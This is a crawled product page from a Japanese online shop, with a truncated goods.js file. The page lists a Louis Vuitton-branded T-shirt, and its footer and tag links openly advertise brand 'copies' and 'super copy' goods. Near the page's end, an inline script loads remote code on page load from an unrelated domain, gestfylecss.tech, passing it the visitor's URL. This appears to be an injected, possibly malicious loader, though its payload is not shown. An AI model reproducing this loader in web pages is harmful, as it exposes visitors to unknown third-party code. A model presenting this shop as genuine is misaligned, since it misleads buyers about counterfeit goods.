

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-34298.html
body_size: 8029
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ルイヴィトン  新しい刺繍ファッション半袖Tシャツ 9,980円 CCS034298</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-34298.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-48-1-b0.html">ルイヴィトン</a> <code>></code>ルイヴィトン  新しい刺繍ファッション半袖Tシャツ</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(34298)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/images/202407/goods_img/34298_G_1720585580964.jpg" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ルイヴィトン  新しい刺繍ファッション半袖Tシャツ</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS034298</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>9,980円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">499円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="S">S</option><option value="M">M</option><option value="L">L</option><option value="XL">XL</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="BLACK">BLACK</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(34298)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('34298',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="9980.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ルイヴィトンの新しい秋と冬のメンズウェアショーのこのフルボディのクラフト刺繡半袖は、間違いなくコレクション全体の焦点です。それは、ファッションデザインとクラフト技術におけるルイヴィトンのリーダーシップを示すだけでなく、現代の男性にユニークで芸術的な服の選択肢を提供します。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">S :身幅54 着丈70 肩幅47 袖丈21 <br />
M :身幅56 着丈72 肩幅49 袖丈22 <br />
L  :身幅58 着丈74 肩幅50 袖丈23 <br />
XL  :身幅60 着丈76 肩幅51 袖丈24 <br />
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コットン</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132540_41224.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132540_89228.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132540_99392.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132541_30388.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132541_42427.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132541_86633.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132541_86995.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132541_51843.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132542_26203.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132542_83821.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  新しい刺繍ファッション半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240710/20240710132542_19029.jpg" alt="" /> 
</div></div>


</div>
</div>
<script>
var goods_id = 34298;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 34298;
var now_time = 1768995031;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="34298" />
        <input type="hidden" name="bid" value="48" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="2508ac55562bb61bd28e5c07d6382eea" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cocobrandshop.jp/js/goods.js
body_size: 1231
content:
function $id(element) {
  return document.getElementById(element);
}
//切屏--是按钮，_v是内容平台，_h是内容库
function reg(str){
  var bt=$id(str+"_b").getElementsByTagName("h2");
  for(var i=0;i<bt.length;i++){
    bt[i].subj=str;
    bt[i].pai=i;
    bt[i].style.cursor="pointer";
    bt[i].onclick=function(){
      $id(this.subj+"_v").innerHTML=$id(this.subj+"_h").getElementsByTagName("blockquote")[this.pai].innerHTML;
      for(var j=0;j<$id(this.subj+"_b").getElementsByTagName("h2").length;j++){
        var _bt=$id(this.subj+"_b").getElementsByTagName("h2")[j];
        var ison=j==this.pai;
        _bt.className=(ison?"":"h2bg");
      }
    }
  }
  $id(str+"_h").className="none";
  $id(str+"_v").innerHTML=$id(str+"_h").getElementsByTagName("blockquote")[0].innerHTML;
}

 function addToWishlist(goods_id,user_id){
   if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return; }
   var proSiz       = document.getElementById('proSiz').value;
   var proCol       = document.getElementById('proCol').value;
   if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
   alert('オプションを選択してください。');return;}
   collect(goods_id,proSiz,proCol);
   }
  function SelSiz(){

	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
//		local_proSiz=proSiz;
	}else
	document.getElementById('proSize').value="";

//		local_proSiz="";
